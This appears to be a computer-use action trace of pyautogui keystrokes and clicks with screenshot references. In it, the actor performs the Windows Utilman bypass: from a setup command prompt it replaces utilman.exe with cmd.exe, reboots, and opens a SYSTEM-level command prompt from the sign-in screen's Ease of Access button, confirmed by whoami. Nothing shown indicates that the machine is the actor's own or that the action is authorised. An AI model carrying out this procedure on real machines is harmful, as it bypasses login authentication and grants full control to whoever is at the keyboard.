
pyautogui.write('cd')
pyautogui.write(' windows')
pyautogui.press('Return')

pyautogui.write('cd syste')
pyautogui.write('m32')
pyautogui.press('Return')
pyautogui.write('re')

pyautogui.write('n utilman.e')
pyautogui.write('xe')
pyautogui.write(' util')
pyautogui.write('man1.e')

pyautogui.write('xe')
# Rename utilman.exe to utilman1.exe and cmd.exe to utilman.exe, then cancel Setup to reboot
pyautogui.press('Return')

pyautogui.write('ren cmd.')
pyautogui.write('exe ')
pyautogui.write('utilman.e')

pyautogui.write('xe')
pyautogui.press('Return')

pyautogui.click(877, 46)
pyautogui.click(1003, 175)
pyautogui.click(842, 482)

# Launch Command Prompt from the sign-in Ease of Access button; whoami shows nt authority\system
pyautogui.click(56, 732)

pyautogui.write('whoami')
pyautogui.press('Return')
